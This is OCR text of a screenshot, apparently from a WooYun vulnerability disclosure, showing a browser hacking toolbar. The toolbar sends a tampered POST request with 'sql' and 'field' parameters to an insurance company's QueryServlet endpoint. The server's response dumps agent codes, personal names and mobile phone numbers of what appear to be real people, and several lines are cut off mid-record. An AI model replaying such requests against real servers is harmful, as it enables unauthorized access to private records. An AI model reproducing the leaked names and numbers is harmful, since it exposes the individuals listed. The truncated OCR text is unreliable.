 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL bbc.taikang.com/QueryServlet
Split URL
Execute
Enable Post data Enable Referrer
ost data page=1&rows=10&field=AGENTCODE%3Bname%3BMOBILE%3BSUM&sql=pub.clientinfoquery%3Bclientinfoquery1%3B*%3A*5101%3A*&largeflag=&timestamp=1459318567101
"query":"{\"total\":274,\"rows\":[{\"AGENTCODE\":\"TK00011088\",\"name\":\"郭彦洁\",\"MOBILE\":\"18600970011\",\"SUM\":\"3\"},{\"AGENTCODE\":\"TK00011089\",\"name\":\"赵健\",
\"MOBILE\":\"\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011091\",\"name\":\"杨蔚君\",\"MOBILE\":\"\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011109\",\"name\":\"孙艳丰\",\"MOBILE\":
\"13601102019\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011111\",\"name\":\"田丽华\",\"MOBILE\":\"13681276043\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011113\",\"name\":\"范永悦\",
\"MOBILE\":\"13911269575\",\"SUM\":\"1\"},{\"AGENTCODE\":\"TK00011118\",\"name\":\"王锋\",\"MOBILE\":\"15611122880\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011121\",\"name\":\"
杰\",\"MOBILE\":\"13301030271\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011122\",\"name\":\"陈宏革\",\"MOBILE\":\"13701398555\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011123\",\"nam
\"刘楷\",\"MOBILE\":\"13501343557\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011125\",\"name\":\"高素梅\",\"MOBILE\":\"13651076641\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011127\"
\"name\":\"柳艳梅\",\"MOBILE\":\"13641187369\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011130\",\"name\":\"李霞\",\"MOBILE\":\"13810381647\",\"SUM\":\"0\"},{\"AGENTCODE\":
\"TK00011131\",\"name\":\"袁哲\",\"MOBILE\":\"13910919946\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011132\",\"name\":\"土艳荣\",\"MOBILE\":\"13911175024\",\"SUM\":\"0\"},
{\"AGENTCODE\":\"TK00011137\",\"name\":\"费珊\",\"MOBILE\":\"13621057670\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011142\",\"name\":\"李艳君\",\"MOBILE\":\"13311128106\",\"SUM\"
\"0\"},{\"AGENTCODE\":\"TK00011150\",\"name\":\"兰小卫\",\"MOBILE\":\"13811559368\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK0001115
\"AGENTCODE\":\"TK00011161\",\"name\":\"张晖\",\"MOBILE\":\"13621164655\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011163\",\"name\":
\"SUM\":\"1\"},{\"AGENTCODE\":\"TK00011183\",\"name\":\"赵蕴青\",\"MOBILE\":\"13651217973\",\"SUM\":\"0\"},{\"AGENTCODE\":\"TK00011184\",\"name\":\"刘晓晖\",\"MOBILE\":
www.wooyun.org